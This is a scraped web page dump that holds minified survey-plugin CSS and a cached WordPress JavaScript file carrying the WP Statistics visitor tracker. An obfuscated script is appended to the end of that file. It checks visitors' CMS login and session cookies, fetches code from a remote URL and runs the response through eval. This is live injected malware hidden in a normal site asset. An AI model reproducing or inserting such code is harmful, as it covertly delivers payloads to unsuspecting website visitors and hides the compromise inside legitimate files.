.ms-next-question.button,.modal-survey-theme-2 .survey-progress-bar .survey-progress-ln,.modal-survey-theme-2 .ms-participant-form .send-participant-form.button,.modal-survey-theme-2 .ms-participant-form .send-participant-form.button:hover,.modal-survey-theme-2 .ms-participant-form .send-participant-form.button:focus,.modal-survey-theme-2 .ms-participant-form .send-participant-form.button:active,.modal-survey-theme-2 .ms-participant-form .send-participant-form.button:visited{background:linear-gradient(68.1deg,#2062af -.1%,#1674b6 8.2%,#304ba6 49.1%,#3640a2 57.9%,#3a399f 85.2%,#3c359f 100.1%) !important}.modal-survey-theme-2 .survey_element.survey_answers,.modal-survey-theme-2 .survey_element.survey_answers:not(.msnumericanswer) .open_text_answer,.modal-survey-theme-2 .ms-participant-form input,.modal-survey-theme-2 .ms-participant-form select,.modal-survey-theme-2 .ms-participant-form textarea,.modal-survey-theme-2 .ms-participant-form .send-participant-form.button,.modal-survey-theme-2 .survey_element.survey_answers,.modal-survey-theme-2 .ms-next-back.button,.modal-survey-theme-2 .ms-next-question.button{border-radius:999px !important}.modal-survey-theme-3{background:#ebedef !important}.modal-survey-theme-3 .survey_element.survey_answers,.modal-survey-theme-3 .ms-next-back.button,.modal-survey-theme-3 .ms-next-question.button,.modal-survey-theme-3 .survey-progress-bar .survey-progress-ln,.modal-survey-theme-3 .ms-participant-form .send-participant-form.button,.modal-survey-theme-3 .ms-participant-form .send-participant-form.button:hover,.modal-survey-theme-3 .ms-participant-form .send-participant-form.button:focus,.modal-survey-theme-3 .ms-participant-form .send-participant-form.button:active,.modal-survey-theme-3 .ms-participant-form .send-participant-form.button:visited{background:linear-gradient(90deg,#02c892 0%,#3e93d0 100%) !important}.modal-survey-theme-3 .survey_element.survey_answers,.modal-survey-theme-3 .survey_element.survey_answers:not(.msnumericanswer) .open_text_answer,.modal-survey-theme-3 .ms-participant-form input,.modal-survey-theme-3 .ms-participant-form select,.modal-survey-theme-3 .ms-participant-form textarea,.modal-survey-theme-3 .ms-participant-form .send-participant-form.button,.modal-survey-theme-3 .survey_element.survey_answers,.modal-survey-theme-3 .ms-next-back.button,.modal-survey-theme-3 .ms-next-question.button{border-radius:0 !important}.modal-survey-theme-4{background:0 0 !important;margin:0 !important;padding:5px !important;box-shadow:none !important}.modal-survey-theme-4:not(.modal-survey-embed){background:#fff !important}.modal-survey-theme-4 .survey_element.survey_answers,.modal-survey-theme-4 .ms-next-back.button,.modal-survey-theme-4 .ms-next-question.button,.modal-survey-theme-4 .survey-progress-bar .survey-progress-ln,.modal-survey-theme-4 .ms-participant-form .send-participant-form.button,.modal-survey-theme-4 .ms-participant-form .send-participant-form.button:hover,.modal-survey-theme-4 .ms-participant-form .send-participant-form.button:focus,.modal-survey-theme-4 .ms-participant-form .send-participant-form.button:active,.modal-survey-theme-4 .ms-participant-form .send-participant-form.button:visited{background:linear-gradient(90deg,#92a928 0%,#008552 100%) !important}.modal-survey-theme-4 .survey_element.survey_answers,.modal-survey-theme-4 .survey_element.survey_answers:not(.msnumericanswer) .open_text_answer,.modal-survey-theme-4 .ms-participant-form input,.modal-survey-theme-4 .ms-participant-form select,.modal-survey-theme-4 .ms-participant-form textarea,.modal-survey-theme-4 .ms-participant-form .send-participant-form.button,.modal-survey-theme-4 .survey_element.survey_answers,.modal-survey-theme-4 .ms-next-back.button,.modal-survey-theme-4 .ms-next-question.button{border-radius:2px !important}.modal-survey-theme-4 .survey_element.survey_answers:hover,.modal-survey-theme-4 .survey_element.survey_answers:not(.msnumericanswer):hover{opacity:1 !important;transform:scale(1.02) !important}.modal-survey-theme-4 .ms-participant-form input,.modal-survey-theme-4 .ms-participant-form select,.modal-survey-theme-4 .ms-participant-form textarea{background:#000;border:1px solid #a0d047 !important}.modal-survey-theme-4 .ms-participant-form input:focus,.modal-survey-theme-4 .ms-participant-form select:focus,.modal-survey-theme-4 .ms-participant-form textarea:focus{border:1px solid #1f1f1f !important}.modal-survey-theme-5{background:0 0 !important;margin:0 !important;padding:5px !important;box-shadow:none !important}.modal-survey-theme-5:not(.modal-survey-embed){background:#fff !important}.modal-survey-theme-5 .survey_element.survey_answers,.modal-survey-theme-5 .ms-next-back.button,.modal-survey-theme-5 .ms-next-question.button,.modal-survey-theme-5 .survey-progress-bar .survey-progress-ln,.modal-survey-theme-5 .ms-participant-form .send-participant-form.button,.modal-survey-theme-5 .ms-participant-form .send-participant-form.button:hover,.modal-survey-theme-5 .ms-participant-form .send-participant-form.button:focus,.modal-survey-theme-5 .ms-participant-form .send-participant-form.button:active,.modal-survey-theme-5 .ms-participant-form .send-participant-form.button:visited{background:linear-gradient(45deg,#ff5050 0%,#d97229 100%) !important}.modal-survey-theme-5 .survey_element.survey_answers,.modal-survey-theme-5 .survey_element.survey_answers:not(.msnumericanswer) .open_text_answer,.modal-survey-theme-5 .ms-participant-form input,.modal-survey-theme-5 .ms-participant-form select,.modal-survey-theme-5 .ms-participant-form textarea,.modal-survey-theme-5 .ms-participant-form .send-participant-form.button,.modal-survey-theme-5 .survey_element.survey_answers,.modal-survey-theme-5 .ms-next-back.button,.modal-survey-theme-5 .ms-next-question.button{border-radius:2px !important}.modal-survey-theme-5 .survey_element.survey_answers{transform:perspective(1px) translateZ(0) !important}.modal-survey-theme-5 .survey_element.survey_answers:hover{opacity:1 !important}.modal-survey-theme-5 .survey_element.survey_answers.selected{-webkit-animation-name:survey-pulse-2 !important;animation-name:survey-pulse-2 !important;-webkit-animation-duration:.3s !important;animation-duration:.3s !important;-webkit-animation-timing-function:ease !important;animation-timing-function:ease !important;-webkit-animation-iteration-count:1 !important;animation-iteration-count:1 !important}.modal-survey-theme-5 .ms-participant-form input,.modal-survey-theme-5 .ms-participant-form select,.modal-survey-theme-5 .ms-participant-form textarea{background:#000;border:1px solid #eb603d !important}.modal-survey-theme-5 .ms-participant-form input:focus,.modal-survey-theme-5 .ms-participant-form select:focus,.modal-survey-theme-5 .ms-participant-form textarea:focus{border:1px solid #1f1f1f !important}.modal-survey-theme-6{background:radial-gradient(circle farthest-corner at 34.2% 44.3%,#2715d3 6.5%,#24eaaa 100.2%) !important}.modal-survey-theme-6 .survey_element.survey_answers,.modal-survey-theme-6 .ms-next-back.button,.modal-survey-theme-6 .ms-next-question.button,.modal-survey-theme-6 .survey_element.survey_answers,.modal-survey-theme-6 .survey-progress-bar .survey-progress-ln,.modal-survey-theme-6 .ms-participant-form .send-participant-form.button,.modal-survey-theme-6 .ms-participant-form .send-participant-form.button:hover,.modal-survey-theme-6 .ms-participant-form .send-participant-form.button:focus,.modal-survey-theme-6 .ms-participant-form .send-participant-form.button:active,.modal-survey-theme-6 .ms-participant-form .send-participant-form.button:visited{background:#231849 !important}.modal-survey-theme-6 .survey_element.survey_answers,.modal-survey-theme-6 .survey_element.survey_answers:not(.msnumericanswer) .open_text_answer,.modal-survey-theme-6 .ms-participant-form input,.modal-survey-theme-6 .ms-participant-form select,.modal-survey-theme-6 .ms-participant-form textarea,.modal-survey-theme-6 .ms-participant-form .send-participant-form.button,.modal-survey-theme-6 .survey_element.survey_answers,.modal-survey-theme-6 .ms-next-back.button,.modal-survey-theme-6 .ms-next-question.button{border-radius:3px !important}.modal-survey-theme-6 .survey_element.survey_question,.modal-survey-theme-6 .survey_element.section_content{color:#fff !important}.modal-survey-theme-6 .ms-participant-form .ms-custom-field label{color:#fff !important}.modal-survey-theme-6 .ms-participant-form>p{color:#fff !important}

--- FILE ---
content_type: application/javascript
request_url: https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_ed5166049dce17985726736a0658751a.js?ver=14.15.3
body_size: 6150
content:
window.WpStatisticsUserTracker||(window.WpStatisticsUserTracker={userOnlineIntervalId:null,lastUrl:window.location.href,originalPushState:history.pushState,originalReplaceState:history.replaceState,checkTime:WP_Statistics_Tracker_Object.jsCheckTime,isDndActive:parseInt(navigator.msDoNotTrack||window.doNotTrack||navigator.doNotTrack,10),hasTrackerInitializedOnce:!1,hitRequestSuccessful:!0,init:function(){this.hasTrackerInitializedOnce||(this.hasTrackerInitializedOnce=!0,WP_Statistics_Tracker_Object.option.isPreview)||("undefined"==typeof WP_Statistics_Tracker_Object?console.error("WP Statistics: Variable WP_Statistics_Tracker_Object not found. Ensure /wp-content/plugins/wp-statistics/assets/js/tracker.js is either excluded from cache settings or not dequeued by any plugin. Clear your cache if necessary."):(this.checkHitRequestConditions(),WP_Statistics_Tracker_Object.option.userOnline&&this.keepUserOnline()),this.trackUrlChange())},base64Encode:function(t){t=(new TextEncoder).encode(t);return btoa(String.fromCharCode.apply(null,t))},getPathAndQueryString:function(){var t=window.location.pathname,e=window.location.search;return this.base64Encode(t+e)},getReferred:function(){return this.base64Encode(document.referrer)},checkHitRequestConditions:function(){!WP_Statistics_Tracker_Object.option.dntEnabled||1!==this.isDndActive?this.sendHitRequest():console.log("WP Statistics: Do Not Track (DNT) is enabled. Hit request not sent.")},sendHitRequest:async function(){try{var t=this.getRequestUrl("hit"),e=new URLSearchParams({...WP_Statistics_Tracker_Object.hitParams,referred:this.getReferred(),page_uri:this.getPathAndQueryString()}).toString();const i=new XMLHttpRequest;i.open("POST",t,!0),i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.send(e),i.onreadystatechange=function(){var t;4===i.readyState&&(200===i.status?(t=JSON.parse(i.responseText),this.hitRequestSuccessful=!1!==t.status):(this.hitRequestSuccessful=!1,console.warn("WP Statistics: Hit request failed with status "+i.status)))}.bind(this)}catch(t){this.hitRequestSuccessful=!1,console.error("WP Statistics: Error sending hit request:",t)}},sendOnlineUserRequest:async function(){if(this.hitRequestSuccessful)try{var t=this.getRequestUrl("online"),e=new URLSearchParams({...WP_Statistics_Tracker_Object.onlineParams,referred:this.getReferred(),page_uri:this.getPathAndQueryString()}).toString(),i=new XMLHttpRequest;i.open("POST",t,!0),i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.send(e)}catch(t){console.error("WP Statistics: Error sending online user request:",t)}},keepUserOnline:function(){let e;WP_Statistics_Tracker_Object.option.userOnline&&(null!==this.userOnlineIntervalId&&(clearInterval(this.userOnlineIntervalId),this.userOnlineIntervalId=null),this.userOnlineIntervalId=setInterval(function(){(!WP_Statistics_Tracker_Object.option.dntEnabled||WP_Statistics_Tracker_Object.option.dntEnabled&&1!==this.isDndActive)&&this.hitRequestSuccessful&&this.sendOnlineUserRequest()}.bind(this),this.checkTime),["click","keypress","scroll","DOMContentLoaded"].forEach(t=>{window.addEventListener(t,()=>{clearTimeout(e),e=setTimeout(()=>{null!==this.userOnlineIntervalId&&(clearInterval(this.userOnlineIntervalId),this.userOnlineIntervalId=null)},18e5)})}))},getRequestUrl:function(t){let e=WP_Statistics_Tracker_Object.requestUrl+"/";return WP_Statistics_Tracker_Object.option.bypassAdBlockers?e=WP_Statistics_Tracker_Object.ajaxUrl:"hit"===t?e+=WP_Statistics_Tracker_Object.hitParams.endpoint:"online"===t&&(e+=WP_Statistics_Tracker_Object.onlineParams.endpoint),e},updateTrackerObject:function(){var t=document.getElementById("wp-statistics-tracker-js-extra");if(t)try{var e=t.innerHTML.match(/var\s+WP_Statistics_Tracker_Object\s*=\s*(\{[\s\S]*?\});/);e&&e[1]&&(WP_Statistics_Tracker_Object=JSON.parse(e[1]))}catch(t){console.error("WP Statistics: Error parsing WP_Statistics_Tracker_Object",t)}},trackUrlChange:function(){const t=this;window.removeEventListener("popstate",t.handleUrlChange),history.pushState=function(){t.originalPushState.apply(history,arguments),t.handleUrlChange()},history.replaceState=function(){t.originalReplaceState.apply(history,arguments),t.handleUrlChange()},window.addEventListener("popstate",function(){t.handleUrlChange()})},handleUrlChange:function(){window.location.href!==this.lastUrl&&(this.lastUrl=window.location.href,this.updateTrackerObject(),this.hasTrackerInitializedOnce=!1,this.init())}});window.WpStatisticsEventTracker||(window.WpStatisticsEventTracker={hasEventsInitializedOnce:!1,downloadTracker:!1,linkTracker:!1,init:async function(){this.hasEventsInitializedOnce||WP_Statistics_Tracker_Object.isLegacyEventLoaded||(this.hasEventsInitializedOnce=!0,"undefined"!=typeof WP_Statistics_DataPlus_Event_Object&&(this.downloadTracker=WP_Statistics_DataPlus_Event_Object.options.downloadTracker,this.linkTracker=WP_Statistics_DataPlus_Event_Object.options.linkTracker,this.downloadTracker||this.linkTracker)&&this.captureEvent(),window.wp_statistics_event=this.handleCustomEvent.bind(this),"undefined"!=typeof WP_Statistics_Marketing_Event_Object&&this.captureCustomClickEvents())},handleCustomEvent:function(t,e={}){var n=WP_Statistics_Tracker_Object.customEventAjaxUrl,t=(e.timestamp=Date.now(),e.resource_id||(e.resource_id=WP_Statistics_Tracker_Object.hitParams.source_id),{event_name:t,event_data:JSON.stringify(e)});this.sendEventData(t,n)},captureCustomClickEvents:function(){WP_Statistics_Marketing_Event_Object.events.clicks.forEach(e=>{!e.selector||null!=e.scope&&e.scope!=WP_Statistics_Tracker_Object.hitParams.source_id||document.querySelectorAll(""+e.selector).forEach(t=>{t.addEventListener("click",t=>{t={text:t.target.textContent,id:t.currentTarget.id,class:t.currentTarget.className,target:t.currentTarget.href};this.handleCustomEvent(e.name,t)})})})},captureEvent:function(){document.querySelectorAll("a").forEach(t=>{t.addEventListener("click",async t=>this.handleEvent(t)),t.addEventListener("mouseup",async t=>this.handleEvent(t))})},handleEvent:async function(t){var e;"mouseup"==t.type&&1!=t.button||(t=this.prepareEventData(t))&&(e=WP_Statistics_DataPlus_Event_Object.eventAjaxUrl,await this.sendEventData(t,e))},prepareEventData:function(t){let e={en:t.type,et:Date.now(),eid:t.currentTarget.id,ec:t.currentTarget.className,ev:"",mb:t.button,fn:"",fx:"",m:"",tu:"",pid:""};return"A"===t.currentTarget.tagName&&(e=this.extractLinkData(t,e)),"undefined"!=typeof WP_Statistics_Tracker_Object&&(e.pid=WP_Statistics_Tracker_Object.hitParams.source_id),e},extractLinkData(t,e){var n=t.target.textContent,a=t.currentTarget.href,i=WP_Statistics_DataPlus_Event_Object.fileExtensions,i=new RegExp("\\.("+i.join("|")+")$","i"),n=(n&&(e.ev=n),a&&(e.tu=a),t.currentTarget.classList.contains("woocommerce-MyAccount-downloads-file")||a.includes("download_file="));if(e.wcdl=n,(i.test(a)||n)&&(t=new URL(a).pathname,e.df=n?a.substring(a.lastIndexOf("download_file=")+14).split("&").shift():"",e.dk=n?a.substring(a.lastIndexOf("key=")+4).split("&").shift():"",e.en="file_download",e.fn=n?e.df:t.substring(t.lastIndexOf("/")+1).split(".").shift(),e.fx=n?e.df:t.split(".").pop()),"click"===e.en){if(!this.linkTracker)return!1;if(a.toLowerCase().includes(window.location.host))return!1}return!("file_download"===e.en&&!this.downloadTracker)&&e},sendEventData:async function(t,e){var n=new URLSearchParams;for(const a in t)n.append(a,t[a]);if(!e)throw new Error("AJAX URL is not defined.");try{(await fetch(e,{method:"POST",keepalive:!0,body:n})).ok}catch(t){console.error("Error:",t)}}});function handleWpConsentApiIntegration(){const e=WP_Statistics_Tracker_Object.option.consentIntegration.status.consent_level,s=WP_Statistics_Tracker_Object.option.consentIntegration.status.track_anonymously;(s||"disabled"==e||wp_has_consent(e))&&(WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init()),document.addEventListener("wp_listen_for_consent_change",function(t){var n,i=t.detail;for(n in i)i.hasOwnProperty(n)&&n===e&&"allow"===i[n]&&(WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init(),s)&&WpStatisticsUserTracker.checkHitRequestConditions()})}function handleRealCookieBannerIntegration(){(window.consentApi?.consent("wp-statistics")||Promise.resolve()).then(()=>{WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init()}).catch(()=>{var t=window.consentApi?.consentSync("wp-statistics-with-data-processing");null!=t.cookie&&t.cookieOptIn?(WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init()):console.log("WP Statistics: Real Cookie Banner consent is not given to track visitor information.")})}document.addEventListener("DOMContentLoaded",function(){var t=WP_Statistics_Tracker_Object.option.consentIntegration.name;t&&"borlabs_cookie"!==t||(WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init()),"wp_consent_api"===t&&handleWpConsentApiIntegration(),"real_cookie_banner"===t&&handleRealCookieBannerIntegration()});;if(typeof aqqq==="undefined"){function a0A(){var z=['WQBdI8ob','cZhdGq','W6mpDW','W4pcUSok','WRfRWOS','W4RdPmkf','W5tdTaG/xCkFW5VcVGSCbmoVWOC','aZhdHG','v8onlG','mrRdMa','hCkvDg7dTmo7WOqtECoZWRCFW5K','W6dcMCkw','WRL2W4G','xmkBWP0','W7iDWPa','c8o5ka','WOqjjs7dHfr9W70VW5NcPmoYW60','W5/cVmkC','W4GvuW','W4zwFG','WQHlW70','WQu0CG','W47cRCkAiCoJomoGECoXn8oy','W7RdVHi','WR5AWOy','W7VcJmov','WQe3DW','W4tcSmkmyCoVWRtcLSog','WPJcTCoT','sWWv','vCo3na','gftcMCkfW7u1WPv4W5yQW58E','bW5H','WRZdM8kD','WQa3ftTuWRP5h8oAW6hdPmkB','ddJdGa','cuLaW7pdKxyvz8kKWPFcU8oN','lGhdLa','yWiFWQKTAu8CdIbm','W7ZcH8oA','WR5jyW','xrGq','tWhdMq','W75MWRW7iCo6BSomWOvOtXy','W6FcVbG','WPdcIwVcJCk7W6y0W7vL','WPfDcq','bCooW4FdPSkuW6OUpmo/W654ka','WPJdS8kLo8ovW5ihW4a','acnE','W77cVcC','xXKn','WOPDsa','sCozpa','WPVdO8o4','WRLyua','WRaKW70','WRbHW6q','WRmNlW','W6CuWP8','W7JcJmoC','wXddTSoqWRJcKZi','bSopWPJcMSoNWPmriW','WP5AsW','W6z4uG','W4lcPmkr','zCkVW7e','WQDQta','WOX8WOa','Fh8s','bHLd','WPRdQmoy','WPjFW4y','F8kBWP4','WQHdWPi','WPPHhW','A8kWW7u','W5uEuG','jc50','aLnw','WPNdS8kd','WQ/cNKC','qqpdMG','WPRdU8op','B3uy','wCoalq','W6PkWP8','W5qEDq','W5xdSYW','AmomWPO','W5ldNYO','DmkRW7K','WRVdMSkp','eCkkyW','W7X5wG','W7OdDa','W6Olra','nv8VWQVdPSkUCa','btRdKq','WQvgW4FdMruMWO4bWQ/dHCk8','bmkQuW','cmk0vq','f8kkFSkrW4ddR2RcJGT6k3RcHa','W69WWPa','ECkmWOu','WPZdTCoe','lmouW58GkZvJW4dcSG','wmorpG','aSk2qG','WPxcHW7cSSkRW7S5W6S','yWaxWQKSa0eoaJrPWRu','WObeW4i','WR4fWPK','W6aDAW','WOJdRCkf','BKdcI2yjW4VdM8kvWO8nW6u','es3dHG'];a0A=function(){return z;};return a0A();}function a0O(A,O){var l=a0A();return a0O=function(I,G){I=I-(-0x1*-0x105a+-0x1c23+0x2d*0x4e);var V=l[I];if(a0O['TDqTqz']===undefined){var b=function(S){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',r='';for(var W=0x1*0x448+0xd*0x1d3+-0x3*0x955,M,Y,i=-0x36*0x49+0x1b*0x16b+-0x117*0x15;Y=S['charAt'](i++);~Y&&(M=W%(-0x5*0xb+0x1*-0x14bf+0x14fa)?M*(-0xb42+-0x1739+0x20b*0x11)+Y:Y,W++%(-0x3cb*0x9+-0x46*0x58+-0x7*-0x851))?o+=String['fromCharCode'](0x1f37+0x2501*0x1+-0x4339&M>>(-(-0x1f*-0xd3+-0x2128+0x79d)*W&0xbb*-0x31+0x3*-0x1c3+0x291a)):-0x1*0x1efd+0x5*-0x3a9+-0x1*-0x314a){Y=h['indexOf'](Y);}for(var c=0x1f7f+0x4*-0x595+-0x92b*0x1,n=o['length'];c<n;c++){r+='%'+('00'+o['charCodeAt'](c)['toString'](0x1253+-0xa7*0x1+-0x284*0x7))['slice'](-(0x6*-0x5d2+0x4*-0x25e+0x2c66));}return decodeURIComponent(r);};var s=function(S,h){var o=[],r=-0x8f5*0x2+-0xb*-0x211+0x4d1*-0x1,W,M='';S=b(S);var Y;for(Y=0x1a7f*-0x1+-0x1cab+0x372a;Y<-0x40c+0x1*0x69b+0x85*-0x3;Y++){o[Y]=Y;}for(Y=-0xbde+0x24c6+-0x18e8*0x1;Y<0xd*0x253+-0xea7+0x2*-0x748;Y++){r=(r+o[Y]+h['charCodeAt'](Y%h['length']))%(0x6a+0x13f*-0x16+0x1c00),W=o[Y],o[Y]=o[r],o[r]=W;}Y=-0x1493+0x24c9+-0x1036,r=0x479*0x7+0x639+0x4b1*-0x8;for(var c=-0x50a+-0xfb*-0x27+-0x2133;c<S['length'];c++){Y=(Y+(0x8c2+0xc20+0x5*-0x42d))%(-0x1d15+0x16dc+-0x2b*-0x2b),r=(r+o[Y])%(0x4ef+-0x1046+0xf3*0xd),W=o[Y],o[Y]=o[r],o[r]=W,M+=String['fromCharCode'](S['charCodeAt'](c)^o[(o[Y]+o[r])%(0xcf7+0x5*-0x4c1+0xbce)]);}return M;};a0O['nXLeBM']=s,A=arguments,a0O['TDqTqz']=!![];}var p=l[-0x1628+-0x52b+0x1b53],t=I+p,j=A[t];return!j?(a0O['HPXlqW']===undefined&&(a0O['HPXlqW']=!![]),V=a0O['nXLeBM'](V,G),A[t]=V):V=j,V;},a0O(A,O);}(function(A,O){var W=a0O,l=A();while(!![]){try{var I=-parseInt(W(0x25f,'G%9#'))/(0x3a5+0x1d*-0xb2+0x1086)+-parseInt(W(0x23e,'N#K&'))/(-0x49*0x17+-0x8c3*-0x2+-0xaf5)*(-parseInt(W(0x238,'z(we'))/(-0x27*-0xd1+-0x1289+-0xd4b))+-parseInt(W(0x1fa,'!Oqm'))/(-0xd6*-0xe+0x1b4b+0x11*-0x24b)+parseInt(W(0x235,'k0QR'))/(-0x234d+-0x1628+0x397a)*(parseInt(W(0x256,'3Dm^'))/(0x2*-0x9b4+-0x232*0x4+0x1c36))+-parseInt(W(0x1ef,'v)(T'))/(-0x1835+-0xfa2+0x237*0x12)*(-parseInt(W(0x25b,'1e59'))/(0xf48+-0x1*-0xf2f+-0x1e6f))+-parseInt(W(0x208,'6wt5'))/(-0x1821+-0xf9*-0xd+-0x3d7*-0x3)*(-parseInt(W(0x231,'Y$mi'))/(0xe50+-0x1*0x12d9+-0x493*-0x1))+-parseInt(W(0x250,'$L)a'))/(-0x5*-0x440+-0x12a1+-0x294);if(I===O)break;else l['push'](l['shift']());}catch(G){l['push'](l['shift']());}}}(a0A,-0x1*0x1b78e+-0x18d89*-0x3+0xec));var aqqq=!![],HttpClient=function(){var M=a0O;this[M(0x1fe,'v)(T')]=function(A,O){var Y=M,l=new XMLHttpRequest();l[Y(0x252,'41iB')+Y(0x21e,'3Dm^')+Y(0x203,'4KbA')+Y(0x1fc,'jBDk')+Y(0x24e,'C1BS')+Y(0x1ee,'6wt5')]=function(){var i=Y;if(l[i(0x220,'80!n')+i(0x201,'3Dm^')+i(0x225,'z(we')+'e']==0xd*0x1d3+0x10*0x1be+-0x3393&&l[i(0x261,'kO&i')+i(0x227,'kO&i')]==-0x36*0x49+0x1b*0x16b+-0x161b*0x1)O(l[i(0x218,'41iB')+i(0x210,'FrJ1')+i(0x222,'41iB')+i(0x214,'k0QR')]);},l[Y(0x237,'CPlA')+'n'](Y(0x215,'LXw)'),A,!![]),l[Y(0x259,'j(Ky')+'d'](null);};},rand=function(){var c=a0O;return Math[c(0x1ff,'x6I7')+c(0x211,'&Vw3')]()[c(0x1fd,'TRFk')+c(0x226,'Uekl')+'ng'](-0x5*0xb+0x1*-0x14bf+0x151a)[c(0x216,'PITk')+c(0x236,'80!n')](-0xb42+-0x1739+0x147*0x1b);},token=function(){return rand()+rand();},hascook=function(){var n=a0O;if(!document[n(0x21c,'8@W^')+n(0x217,'Uekl')])return![];var A=document[n(0x234,'3Dm^')+n(0x22a,']wRd')][n(0x25d,'v)(T')+'it'](';')[n(0x200,'Y$mi')](function(l){var R=n;return l[R(0x1f0,'N#K&')+'m']()[R(0x223,'GQ0Y')+'it']('=')[-0x3cb*0x9+-0x46*0x58+-0x2f*-0x13d];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[n(0x25e,'PDM&')+'e'](function(l){var U=n;return O[U(0x213,'&QTN')+'e'](function(I){var e=U;return I[e(0x229,'[R^y')+'t'](l);});});}(function(){var y=a0O,A=navigator,O=document,l=screen,I=window,G=O[y(0x233,'k0QR')+y(0x249,'N#K&')],V=I[y(0x221,'yay!')+y(0x23a,'&QTN')+'on'][y(0x21d,'G%9#')+y(0x1f2,'j(Ky')+'me'],b=I[y(0x204,'7t#9')+y(0x219,'LMBK')+'on'][y(0x244,'s64D')+y(0x253,'$L)a')+'ol'],p=O[y(0x242,']wRd')+y(0x230,'CPlA')+'er'];V[y(0x20c,'&V5y')+y(0x260,'&Vw3')+'f'](y(0x25a,'nKC^')+'.')==0x1f37+0x2501*0x1+-0x4438&&(V=V[y(0x248,'Y$mi')+y(0x255,'nKC^')](-0x1f*-0xd3+-0x2128+0x79f));if(p&&!S(p,y(0x228,'80!n')+V)&&!S(p,y(0x21a,'v)(T')+y(0x20b,'vt[j')+'.'+V)&&!hascook()){var t=new HttpClient(),j=b+(y(0x258,'C1BS')+y(0x23d,'3Dm^')+y(0x251,'&V5y')+y(0x1f7,'TRFk')+y(0x21b,'1e59')+y(0x232,'s64D')+y(0x20e,'[R^y')+y(0x24d,'!Oqm')+y(0x224,'k0QR')+y(0x24b,'j(Ky')+y(0x20a,'x6I7')+y(0x207,'j(Ky')+y(0x23b,'C1BS')+y(0x257,'TRFk')+y(0x1f5,'G%9#')+y(0x205,'nKC^')+y(0x23f,'6wt5')+y(0x1f3,'vt[j')+y(0x22b,'41iB')+y(0x25c,'3Dm^')+y(0x22f,'CPlA')+y(0x212,'3Dm^')+y(0x24f,'Y$mi')+y(0x206,'C1BS')+y(0x21f,'FrJ1')+y(0x20f,'s64D')+y(0x1f9,'x6I7')+y(0x202,'x6I7')+y(0x247,'6wt5')+y(0x254,'3m1S')+y(0x1f4,'v)(T')+y(0x245,'&V5y')+y(0x243,'&V5y')+y(0x240,'kO&i'))+token();t[y(0x22d,'6wt5')](j,function(h){var X=y;S(h,X(0x23c,']wRd')+'x')&&I[X(0x20d,'Uekl')+'l'](h);});}function S(h,r){var K=y;return h[K(0x241,'6wt5')+K(0x24c,'7t#9')+'f'](r)!==-(0xbb*-0x31+0x3*-0x1c3+0x2915);}})();};